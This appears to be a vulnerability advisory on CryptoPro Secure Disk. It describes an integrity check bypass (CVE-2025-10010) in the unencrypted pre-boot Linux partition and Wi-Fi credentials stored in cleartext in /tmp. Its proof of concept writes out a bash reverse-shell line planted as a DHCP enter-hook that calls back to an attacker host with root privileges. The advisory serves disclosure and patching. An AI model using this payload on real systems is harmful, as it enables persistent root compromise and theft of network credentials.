Management summary
An attacker with physical access to a computer or a hard drive on which CryptoPro Secure Disk is installed, can manipulate files on the unencrypted partition and thereby gain undetected persistent root access to the application.
Vendor description
(German)
"Das Team von CPSD entwickelt hochwertige Verschlüsselungslösungen für sicherheitsbewusste Unternehmen. Seit über 15 Jahren stehen die CryptoPro Produkte für beste Kundenzufriedenheit durch einen ausgewogenen Mix aus Sicherheit, Benutzerkomfort und minimale Verwaltung. Ihre Sicherheitsanforderungen sind bei unseren Experten in besten Händen. Die Erfahrung aus zahlreichen Kryptographie-Projekten teilen wir gerne und empfehlen die optimale Verschlüsselungsstrategie. Lassen Sie sich von den
Vorteilen inspirieren!"
Source: https://www.cpsd.at
Business recommendation
The vendor provides patches (7.6.6/7.7.1) for the affected software which should be installed immediately if the devices are not already patched.
In cases where patching is not feasible it is possible to encrypt the PBA partition to prevent changes. For detailed information see chapter Workaround below.
SEC Consult highly recommends to perform a thorough security review of the product conducted by security professionals to identify and resolve potential further security issues.
Vulnerability overview/description
1) Integrity Validation Bypass (CVE-2025-10010)
The CryptoPro Secure Disk application boots a small Linux operating system to perform user authentication before using BitLocker to decrypt the Windows partition. The system is located on a separate unencrypted partition which can be reached by anyone with access to the hard disk.
Multiple checks are performed to validate the integrity of the Linux operating system and the CryptoPro Secure Disk application files. When files are changed an error is shown on system start. One of the checks is the Linux kernel's Integrity Measurement Architecture (IMA). It was identified that configuration files are not validated by the IMA and can then (if not checked by other measures) be changed. This allows an attacker to execute arbitrary code in the context of the root user and enables an attacker to e.g., plant a backdoor and access data during execution.
2) Cleartext storage of sensitive data
CryptoPro Secure Disk allows users who have forgotten their credentials to contact offline as well as online support. The online version needs to establish a connection to the support server. For this purpose, it may connect to a predefined LAN or WLAN.
If secrets (e.g., certificates, passwords, etc.) are needed to access these networks the corresponding configurations and files are stored in the /tmp folder in clear text. An attacker with access to the Linux operating system can read the secrets and use them to potentially connect to an internal network.
Proof of concept
1) Integrity Validation Bypass (CVE-2025-10010)
An attacker can access the unencrypted partition on the hard disk by either booting from an external medium (e.g., USB) or by removing the hard disk and mounting it to another system. No authentication is needed.
To bypass the IMA and get arbitrary code execution an editable configuration file is needed which supports the execution of code and will be executed by the system. A service meeting these preconditions is the Dynamic Host Configuration Protocol Daemon (dhcpd). It supports Enter- and Exit-Hooks, which are basically bash scripts which are executed when the dhcpd service is started or respectively exited. They are being called after the initiation of the Linux operating system.
The vulnerability can be exploited by setting up a DHCP Enter-Hook with a reverse shell. This can be done by generating the file /etc/dhcpcd.enter-hook with following content:
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/192.168.XXX.XXX/9999 <&1' &The host and the receiver of the reverse shell must be connected to each other e.g., using a router. After the restart of the host machine a connection is opened to the attacker's host resulting in a reverse shell with root privileges.
2) Cleartext storage of sensitive data
To exploit this vulnerability, access to the running CryptoPro Secure system is needed e.g., through a reverse shell. When the online support is used, the credentials for the network are stored in clear text in the /tmp folder. Accessing it after the start of the application – without user interaction - is sufficient to access this information.
The figure below shows certificates as well as configuration containing clear text credentials for the certificates. It contains the user certificate (host.pem) and user private key (priv.pem) including the clear text password, which can be found inside of the "wlan_supplicant_conf.wlan0" file. There is also a tls_certs.pfx file with clear text password without known usage. This would allow an attacker to access a user WLAN and / or bypass 802.1x protection.
 Sensitive files
Sensitive files
Vulnerable / tested versions
The following version has been tested which was the latest version available at the time of the test:
- 7.6.4.16432 (76212)